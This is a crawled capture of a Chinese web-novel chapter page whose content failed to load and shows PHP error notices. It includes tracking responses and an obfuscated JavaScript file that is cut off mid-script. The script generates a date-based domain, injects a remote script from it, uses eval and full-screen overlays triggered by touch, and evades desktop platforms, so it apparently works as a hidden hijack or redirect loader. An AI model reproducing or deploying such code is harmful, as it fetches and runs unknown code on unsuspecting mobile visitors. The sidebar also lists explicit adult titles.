

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.nmgfcm.com/book/21434/6286.html
body_size: 4499
content:
no txt file<br />
<b>Notice</b>:  Undefined variable: newdata in <b>D:\wwwroot\www.nmgfcm.com\web\chapter.php</b> on line <b>148</b><br />
<br />
<b>Notice</b>:  Undefined variable: _17mb_content in <b>D:\wwwroot\www.nmgfcm.com\web\chapter.php</b> on line <b>149</b><br />
<br />
<b>Notice</b>:  Undefined variable: newdata in <b>D:\wwwroot\www.nmgfcm.com\web\chapter.php</b> on line <b>150</b><br />
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width">
<meta name="HandheldFriendly" content="true">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>_借来的幸福_经典小说_废文网</title>
<meta name="keywords" content="借来的幸福," />
<meta name="Description" content="废文网提供了墨觴创作的经典小说《借来的幸福》干净清爽无错字的文字章节：。" />
</head>
<script type="text/javascript">
	var codeurl="<br />
<b>Notice</b>:  Undefined index: code in <b>D:\wwwroot\www.nmgfcm.com\web\cache_c\templates_c\391207bc45d4fd8715d6752c609f9a92a3caf1cc.file.chapter.html.php</b> on line <b>69</b><br />
<br />
<b>Notice</b>:  Trying to get property of non-object in <b>D:\wwwroot\www.nmgfcm.com\web\cache_c\templates_c\391207bc45d4fd8715d6752c609f9a92a3caf1cc.file.chapter.html.php</b> on line <b>69</b><br />
";
	var nrid="content";
	var weburl="http://www.nmgfcm.com";
</script>
<style type="text/css">
.chapterPages a{
	font-size: 20px;
}
</style>
<body id="reader-m-fix">
<link rel="stylesheet" href="/static/css/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css"/>
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏废文网</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">废文网</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/xuanhuan/">玄幻</a></li>
    <li><a href="/xiuzhen/">修真</a></li>
    <li><a href="/dushi/">都市</a></li>
    <li><a href="/lishi/">历史</a></li>
    <li><a href="/wangyou/">网游</a></li>
    <li><a href="/kehuan/">科幻</a></li>
    <li><a href="/yanqing/">言情</a></li>
    <li><a href="/qita/">其他</a></li>
    <li><a href="/jingdian/">经典</a></li>
	<li><a href="/tongren/">同人</a></li>
	<li><a href="/gaola/">高辣</a></li>
	<li><a href="/danmei/">耽美</a></li>
	<li><a href="/qingyu/">情欲</a></li>
	<li><a href="/fugudanmei/">古耽</a></li>
	<li><a href="/fuguyanqing/">古言</a></li>
    <li><a href="/paihangbang/">排行榜</a></li>
    <li><a href="/collect/">收藏榜</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<div class="m-setting">
	<div class="font-box">
		<span>字:</span>
		<span id="fontbig" onclick="nr_setbg('big')">大</span>
		<span id="fontmiddle" onclick="nr_setbg('middle')">中</span>
		<span id="fontsmall" onclick="nr_setbg('small')">小</span>
	</div>
	<a onclick="nr_setbg('light')" class="btn-setbg" id="bgmode-light">关灯</a>
	<a onclick="nr_setbg('huyan')" class="btn-setbg" id="bgmode-huyan">护眼</a>
</div>

<div class="container" id="container">
	<div class="row row-detail row-reader">
		<div class="layout layout-col1">
			<div class="layout-tit xs-hidden">
				<a href="/">废文网</a> > <a href="/book/21434/" title="借来的幸福">借来的幸福</a> &gt; 
				<div class="reader-fun">
					<select class="select select-font">
						<option value="宋体,STSong">字体</option>
						<option value="方正启体简体,Apple LiGothic Medium">默认</option>
						<option value="黑体,STHeiti">黑体</option>
						<option value="楷体_GB2312,STKaiti">楷体</option>
						<option value="微软雅黑,STXihei">雅黑</option>
						<option value="方正启体简体,Apple LiGothic Medium">启体</option>
						<option value="宋体,STSong">宋体</option>
					</select>
					<select class="select select-color">
						<option value="#555555">颜色</option>
						<option value="#555555">默认</option>
						<option value="#9370DB">暗紫</option>
						<option value="#2E8B57">藻绿</option>
						<option value="#2F4F4F">深灰</option>
						<option value="#778899">青灰</option>
						<option value="#800000">栗色</option>
						<option value="#6A5ACD">青蓝</option>
						<option value="#BC8F8F">玫褐</option>
						<option value="#F4A460">黄褐</option>
						<option value="#F5F5DC">米色</option>
						<option value="#F5F5F5">雾白</option>
					</select>
					<select class="select select-size">
						<option value="#E9FAFF">大小</option>
						<option value="24px">默认</option>
						<option value="16px">16px</option>
						<option value="18px">18px</option>
						<option value="20px">20px</option>
						<option value="22px">22px</option>
						<option value="24px">24px</option>
						<option value="26px">26px</option>
						<option value="28px">28px</option>
						<option value="30px">30px</option>
						<option value="32px">32px</option>
					</select>
					<select class="select select-bg">
						<option value="#E9FAFF">背景</option>
						<option value="#E9FAFF">默认</option>
						<option value="#FFFFFF">白雪</option>
						<option value="#111111">漆黑</option>
						<option value="#FFFFED">明黄</option>
						<option value="#EEFAEE">淡绿</option>
						<option value="#CCE8CF">草绿</option>
						<option value="#FCEFFF">红粉</option>
						<option value="#EFEFEF">深灰</option>
						<option value="#F5F5DC">米色</option>
						<option value="#D2B48C">茶色</option>
						<option value="#C0C0C0">银色</option>
					</select>
					<span>
                            <label for="readmode">夜间模式</label>
                            <input type="checkbox" name="readmode" id="readermode" />
                        </span>
				</div>
			</div>
			<div class="reader-main">
				<div class="section-opt">

					<a href="/book/21434/">上一章</a>

					<span class="xs-hidden">← </span>
					<a href="/book/21434/">章节列表</a>
					<span class="xs-hidden">→</span>

					<a href="/book/21434/6081.html">下一章</a>

				</div>
				<h1 class="title"></h1>
				<div class="content" id="content"></div>
				<style>
					a.curr{
						color: #f00;
					}
				</style>
				<h1 class="nr_title" id="nr_title"><center class="chapterPages"><br />
<b>Notice</b>:  Undefined index: page in <b>D:\wwwroot\www.nmgfcm.com\web\cache_c\templates_c\391207bc45d4fd8715d6752c609f9a92a3caf1cc.file.chapter.html.php</b> on line <b>192</b><br />
<br />
<b>Notice</b>:  Trying to get property of non-object in <b>D:\wwwroot\www.nmgfcm.com\web\cache_c\templates_c\391207bc45d4fd8715d6752c609f9a92a3caf1cc.file.chapter.html.php</b> on line <b>192</b><br />
</center></h1>

				<a rel="nofollow" href="javascript:;" onclick="addbookcase('21434','0');" class="btn-addbs">『加入书签，方便阅读』</a>
				<script src="/zxcvasdfafwer/asdfwqetrwershang.js?v=1.0"></script>
				<div class="section-opt m-bottom-opt" style="margin: 0px; top: 0">
					<a href="/book/21434/">上一章</a>
					<span class="xs-hidden">← </span>
					<a href="/book/21434/">章节列表</a>
					<span class="xs-hidden">→</span>
					<a href="/book/21434/6081.html">下一章</a>
				</div>
				<script src="/zxcvasdfafwer/sadfadfqwersdfxia.js?v=1.0"></script>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript" src="/static/js/novel.js"></script>
<script language="javascript">getset()</script>
<script language="javascript">getset1()</script>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/12121/" class="item">【np伪母子】驯养七个孩子失败了</a>
		<a href="/book/101/" class="item">yinsao丫鬟（1v1 bbw和变态腹黑男）</a>
		<a href="/book/1/" class="item">据说我是病娇反派唯一疼ai的妹妹（兄妹骨）</a>
		<a href="/book/11/" class="item">万人迷什么的不要啊（强制NPH）</a>
		<a href="/book/2/" class="item">哄丝绒（1V1H）</a>
		<a href="/book/1545/" class="item">本宫好梦中偷人 NP</a>
			</div>
</div>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="/static/js/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<script src="/zxcvasdfafwer/wqerwertxcv.js?v=1.0"></script>
<div style="display:none;">
<script type="text/javascript" src="/js/se.js"></script>
<script type="text/javascript" src="/js/chapter.js"></script>
</div>

<div class="xs-hidden">
	<script type="text/javascript" src="/static/js/pc-novel.js"></script>
</div>
<script>
	function addBookMark() {
		var bookId = 21434;
		var chapterId = 6286;
		var chapterName = "";
		$.post("/modules/article/addbookcase.php", { action: "addbookmark", bid: bookId, cid: chapterId, chapterName: chapterName },
				function (data) {
					//var data = JSON.parse(data);
					var text = '已添加到书架';
					if(jieqiUserId<1) text = '请先登录';
					swal({
						title: "提示",
						text: text,
						timer:1000
					});
				})
	}

	if (typeof addHit != 'undefined' && addHit instanceof Function)
		addHit(21434);

	if (typeof addBookMarkByJs != 'undefined' && addBookMarkByJs instanceof Function)
		addBookMarkByJs(6286, 21434, '','借来的幸福','墨觴');

	$(window).resize(function () {
		var winWidth = $(window).width()
		if (winWidth < 980 && $('.m-setting').length) {
			$('body').attr('id', 'reader-m-fix');
		} else {
			$('body').attr('id', '');
		}
	}).resize()
</script>
<script language="javascript">
	document.onkeydown = keypage
	var prevpage = "/book/21434/"

	var nextpage = '/book/21434/6081.html'

	var index_page = "./"
	function keypage() {
		if (event.keyCode == 37) location = prevpage
		if (event.keyCode == 39) location = nextpage
		if (event.keyCode == 13) document.location = index_page
	}
</script>
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://tsngnd.icu/real?1768692024155202
body_size: 185
content:
var data202 = '{"k1":"0","k2":"0","k3":"10","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1768692025,"k21":"0,","k22":"","k23":"","m1":"40","m2":"yes","m3":"100","i1":"","i2":"","i3":"","i4":"","i5":"","i11":"","i12":false,"i13":false,"r1":"0","r2":"0","r3":"10","r21":"0,","r4":"","r5":"","r6":"","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://tsngnd.icu/real?1768692025576204
body_size: 190
content:
var data204 = '{"k1":"20","k2":"0","k3":"30","k4":"","k5":"","k6":"","k7":"","k8":"","k9":"","k10":1768692025,"k21":"0,","k22":"","k23":"","m1":"20","m2":"yes","m3":"100","i1":"","i2":"","i3":"","i4":"","i5":"","i11":"","i12":false,"i13":false,"r1":"20","r2":"0","r3":"30","r21":"0,","r4":"","r5":"","r6":"","r22":"","r7":"","r8":"","r9":"","r23":""}';

--- FILE ---
content_type: application/javascript
request_url: http://www.nmgfcm.com/zxcvasdfafwer/asdfwqetrwershang.js?v=1.0
body_size: 6974
content:
(function(){function a0a(){var bO=['i13','k22','bottom','<style>body{','padding-bottom:32%;','100vw','getMonth','e-hei','length','addEventListener','mg\x20st','uci','reverse','32tNyLNc','padding-bottom','offsetParent','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','config_','undefined','writeln','ion','has','real','k23','Win','currentPvIndex_','floor','yes','<div\x20class=\x22','charCodeAt','967110LVghvp','filter','abcdefghijklmnopqrstuvwxyz','touch_max_height','tpir','ani','clientY','setItem','style','c=\x22','this_touch_status','\x20onload=\x27balrou()\x27\x20','/uci.','11708100LwlPHP','wdf','touchend','rc=\x22','height','292902oLLibB','dex','indexOf','getDate','stopPropagation','200020VGWQuT','add','common','location','tpi','relative','now','check','0vw','spt','slice','querySelector','touchMotion','%;h','_real','/:sptt','\x20<span>\x20','e=\x22wid','touch_min_height','__executedClassIds','classId','touches','getTime','data3','2014','touchstart','rcs','cli','data_','i11','offsetTop','fromCharCode','<div\x20\x20class=\x22','idth','\x22+\x22','0vh','x;\x22\x20sr','clear','balrou','charAt','1xoDAHu','href','true','parse','ght','platform','</div>','5662458ryhnhq','stringify','padding-top:32%;','top','\x22>~_~~_~','padding-top','write','pageY','get','th:1','{display:flex;width:100%;}</style><div\x20id=\x22','innerHTML','touchDelayTimeout','body','~</div>','i12','7REMFed','substring','join','temp','touchmove','\x22\x20/>','random','ht:','getElementsByClassName','getItem','100vh','304329BfUQSF','1295808sORgDu','.jpg','split'];a0a=function(){return bO;};return a0a();}function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x18e;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=parseInt(b5(0x208))/0x1*(parseInt(b5(0x1c9))/0x2)+parseInt(b5(0x1a7))/0x3+parseInt(b5(0x1b8))/0x4*(-parseInt(b5(0x1e0))/0x5)+parseInt(b5(0x1db))/0x6*(-parseInt(b5(0x19c))/0x7)+-parseInt(b5(0x1a8))/0x8+-parseInt(b5(0x20f))/0x9+parseInt(b5(0x1d6))/0xa;if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x9176d),(function(){var b6=a0b,a=b6(0x1f8),b=0x1133f32,c=R(0xd)+b6(0x1a9),d=b6(0x1e7),e=b6(0x1e2),f=b6(0x1c1),g=0xca,h=0x2,i=b6(0x18f),j='yes',k='no',l=0x0,m=0x0,n=0x64,o=0xa,p=0x28,q=sessionStorage[b6(0x1a5)](b6(0x1c4)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage['setItem'](b6(0x1c4)+g,q+0x1);function r(){var aB=function(aF){var b7=a0b,aG=document;aG[b7(0x192)](aF);},aC=s();for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aB(aE);}}function s(){var b8=b6;return['<',U(b8(0x1fa)),U(b8(0x1e4)),b8(0x1d4),'\x20s',b8(0x1d9),'ht',U(b8(0x1e9)),':','/','/',a0(),'.',U(b8(0x1b6)),'/',f,'?',new Date()[b8(0x1f6)](),g,'\x22>','<','/s','c',U(b8(0x1cd)),'>'];}window[b6(0x206)]=function(){var b9=b6,aB=g,aC=eval('data'+aB)+'';sessionStorage[b9(0x1d0)](b9(0x1fc)+aB,aC),sessionStorage[b9(0x1d0)]('data'+aB,0x1);};function t(aB,aC){var ba=b6;if(typeof aB===ba(0x1bd)||aB===null)return[];var aD=aB[ba(0x1aa)](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x1b4)](b6(0x1f9),function(aB){var bb=b6,aC=aB[bb(0x1f5)][0x0][bb(0x1cf)];G=aC,H=aC;},![]),document[b6(0x1b4)](b6(0x1a0),function(aB){var bc=b6,aC=aB[bc(0x1f5)][0x0][bc(0x1cf)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E['touchMotion'](aD);},![]);function I(aB){var bd=b6;window[bd(0x1f3)]=window[bd(0x1f3)]||new Set();if(window[bd(0x1f3)][bd(0x1c0)](aB[bd(0x1f4)]))return;window[bd(0x1f3)][bd(0x1e1)](aB[bd(0x1f4)]),console[bd(0x205)]();var aC=aB[bd(0x1f4)],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[bd(0x1fd)],aJ=aB[bd(0x19b)],aK=aB[bd(0x1ab)];if(sessionStorage[aC+bd(0x1ee)])return;var aL=JSON['parse'](sessionStorage[aC]||'[]'),aM=0x0;document[bd(0x1b4)](bd(0x1d8),function(){var be=bd,aO=H-G;if(aO<aF){var aP=(Date['now']()-aM)/0x3e8;aP>aH&&(F++,aM=Date[be(0x1e6)]());}else{}},![]);var aN=Date[bd(0x1e6)]();aL['push'](![]),sessionStorage[aC]=JSON['stringify'](aL),setInterval(function(){var bf=bd,aO=(Date[bf(0x1e6)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[bf(0x199)]['offsetHeight']>=aG,aS=aP&&aQ&&aR;aL[aL['length']-0x1]!==aS&&(aL[aL[bf(0x1b3)]-0x1]=aS,sessionStorage[aC]=JSON[bf(0x210)](aL));var aT=aL[bf(0x1ca)](Boolean)[bf(0x1b3)],aU=aT>=aI,aV=!aJ||aL['every'](Boolean),aW=!aK||aL[0x0]&&aL['every'](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+bf(0x1ee)]=bf(0x20a));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bg=b6;return{'classId':bg(0x1bc)+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bg(0x1fd)]),'i12':aC['i12'],'i13':aC[bg(0x1ab)]};}function L(aB,aC){var bh=b6;if(!sessionStorage[aB[bh(0x1f4)]+bh(0x1ee)])return;for(var aD in aC){if(aD['startsWith']('r')&&typeof aC[aD]!==bh(0x1bd)){var aE='k'+aD[bh(0x1ea)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bi=b6,aC=sessionStorage[bi(0x1a5)]('data'+aB);if(null==aC)return null;var aD=sessionStorage[bi(0x1a5)](bi(0x1fc)+aB),aE=JSON[bi(0x20b)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bk=bi,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bj=a0b,b3=b2[bj(0x1aa)](','),b4=b3[b3[bj(0x1b3)]-0x1][bj(0x1aa)]('_');aS[bj(0x1f2)]=parseInt(b4[0x0]),aS[bj(0x1cc)]=parseInt(b4[0x1]);}if(aO){var aU=aO[bk(0x1aa)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math['random']()*0x64;if(aW<aV)return aS[bk(0x1d3)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bk(0x1aa)](','),aY=aX[0x0][bk(0x1aa)]('_');for(var aZ=0x0;aZ<aY[bk(0x1b3)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bk(0x1d3)]=!![],aT(aQ),aS;}}if(aP){var b0=aP[bk(0x1aa)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bk(0x1a2)]()*0x64;if(aW<aV)return aS['this_touch_status']=!![],aS[bk(0x198)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE['k21'],aE[bi(0x1ac)],aE[bi(0x1c2)],q);A=aH[bi(0x1d3)],B=aH[bi(0x1f2)],C=aH[bi(0x1cc)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI[bi(0x1dd)](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ['indexOf'](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bi(0x1b3)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL['length']===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM[bi(0x1dd)](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN[bi(0x1b3)]===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U(b6(0x1d5));function R(aB){var bl=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bl(0x1c5)](Math[bl(0x1a2)]()*0xa);}return aC;}function S(aB){var bm=b6,aC='';const aD=bm(0x1cb);for(var aE=0x0;aE<aB;aE++){aC+=aD[bm(0x207)](Math[bm(0x1c5)](Math[bm(0x1a2)]()*aD[bm(0x1b3)]));}return aC;}function T(aB,aC){var bn=b6;return Math[bn(0x1c5)](Math['random']()*(aC-aB+0x1))+aB;}function U(aB){var bo=b6;return aB['split']('')[bo(0x1b7)]()[bo(0x19e)]('');}function V(aB,aC){var aD=[];for(var aE=0x0;aE<aB['length'];aE+=aC){aD['push'](aB['slice'](aE,aE+aC));}return aD;}function W(aB,aC){var bp=b6,aD='';for(var aE=0x0;aE<aC[bp(0x1b3)];aE++){aD+=aC[aE],aE<aC[bp(0x1b3)]-0x1&&(aD+=aB);}return aD;}function X(){var bq=b6,aB=Date[bq(0x20b)](new Date())/0x3e8+'',aC=aB[bq(0x19d)](0x6,0xa),aD=Math['floor'](Math[bq(0x1a2)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bq(0x1b3)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bq(0x1c5)](Math[bq(0x1a2)]()*0x2)+0x1,aI=Math['floor'](Math[bq(0x1a2)]()*0x3e6)+0x1,aJ=Math[bq(0x1c5)](Math[bq(0x1a2)]()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bq(0x1b3)],aM=(aJ+'')[bq(0x1b3)],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var br=b6,aB=(g+'')[br(0x1aa)](''),aC=aB[br(0x1b3)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math['floor'](Math[br(0x1a2)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[br(0x1b3)];aF++){var aI=Math[br(0x1c5)](Math['random']()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[br(0x19e)]('')+aE[br(0x19e)]('');return aK;}function Z(){var bs=b6,aB=Y()+X()+new Date()[bs(0x1f6)]()+'';return O=aB,aB;}function a0(){var bt=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bt(0x1e6)]()-b),aD='',aE=aC[bt(0x1b1)]()+0x1,aF=aC[bt(0x1de)](),aG=''+aC['getFullYear']();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String[bt(0x1ff)],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bu=b6,aD='';for(var aE=0x0;aE<aB[bu(0x1b3)];aE++){var aF=aB[bu(0x1c8)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bu(0x1ff)](aF);}return aD;}function a2(aB){var bv=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bv(0x1b3)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x209)],a4=navigator;function a5(){var bw=b6,aB=a4[bw(0x20d)][bw(0x1dd)](bw(0x1c3))!=-0x1,aC=a4['platform'][bw(0x1dd)]('Mac')!=-0x1,aD=a4[bw(0x20d)]?![]:!![];if(a3[bw(0x1dd)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1ef))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai=b6(0x203),aj=b6(0x1e8);if(v)ai='100vh',aj=b6(0x1b0),a8='1',P=0x3,ah=function(aB){var bx=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bx(0x1dc)]=af;};else w&&(ai=p+'vh',aj=b6(0x1b0),a8='2',P=0x4,ah=function(aB){var by=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+by(0x1dc)]=af;});var ak=Date[b6(0x1e6)]();E[b6(0x1ec)]=function(aB){var bz=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)['getTime'](),aD=(Date[bz(0x1e6)]()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bA=b6;x&&!window['temp']&&(window[bA(0x19f)]=!![],P=0x3,eval(ab)());}var 